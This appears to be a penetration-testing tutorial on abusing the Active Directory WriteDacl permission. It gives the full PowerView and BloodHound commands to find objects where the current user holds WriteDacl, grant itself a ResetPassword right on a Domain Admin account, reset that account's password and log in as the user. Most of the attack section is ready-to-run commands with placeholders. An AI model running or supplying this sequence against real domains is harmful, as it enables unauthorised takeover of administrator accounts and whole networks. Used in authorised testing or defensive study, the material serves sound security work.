WriteDacl
WriteDacl : Is a permission that allows you to modify object’s ACEs. If you have WriteDacl on user object, you can give yourself a right i.e Resetpassword that will allow you to reset user’s password, thereby escalating your privileges.
Enumeration
PowerView
WriteDacl Enumeration
Get your current user’s sid by executing whoami /user, import powerview, then execute the below command to get the list of objects on which you have WriteDacl right.
Command
1
2
3
get-objectacl -resolveguids | ? {($_.securityidentifier -eq "[your_current_user_sid]") -and ($_.activedirectoryrights -like "*WriteDacl*")}
below image shows the current user usman has WriteDacl right on user object ali

User Enumeration
Execute the below command to get more information about the target user.
Command
1
2
3
get-netuser [target_user]
below image shows the target user ali is a member of Domain Admins

BloodHound
You can also get thesame result using bloodhound.
below image shows the current user usman has WriteDacl right on user object ali who is a member of Domain Admins

Exploitation
PowerView
Give Resetpassword Right
Execute the below command to give yourself Resetpassword right.
Command
1
2
3
add-domainobjectacl -TargetIdentity [target_user] -PrincipalIdentity [Your Current User] -Rights Resetpassword
You can verify it using the below command.
Command
1
2
3
get-objectacl -resolveguids | ? {$_.securityidentifier -eq "[your_current_user_sid]"}

Reset Password
With resetpassword right given, you can reset his password and login to his account by executing the below command
Command
1
2
3
4
$pass = ConvertTo-SecureString '[Your New Password Here]' -AsPlainText -Force
set-domainuserpassword -identity [target_user] -accountpassword $pass
runas /user:[domain\user] cmd.exe